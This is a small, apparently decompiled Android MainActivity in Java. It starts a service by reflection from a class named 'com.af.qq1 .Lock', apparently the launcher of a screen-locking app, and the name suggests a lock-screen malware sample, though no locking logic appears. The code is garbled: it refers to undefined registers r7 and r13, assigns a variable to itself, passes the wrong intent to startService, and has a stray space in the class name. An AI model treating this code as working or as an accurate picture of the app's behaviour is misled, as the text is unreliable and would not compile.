 public class MainActivity extends Activity {
@Override
protected void onCreate(Bundle bundle) {
Bundle bundle2 = bundle;
ADRTLogCatReader.onContext(this, "com.aide.ui");
super.onCreate(bundle2);
Intent intent = r7;
Intent intent2 = intent2;
try {
intent2 = new Intent(this, Class.forName("com.af.qq1 .Lock"));
ComponentName startService = startService(intent);
} catch (Throwable e) {
Throwable th = e;
NoClassDefFoundError noClassDefFoundError = r13;
NoClassDefFoundError noClassDefFoundError2 = new NoClassDefFoundError(th.getMessage());
throw noClassDefFoundError;
}
}
public MainActivity() {
}
}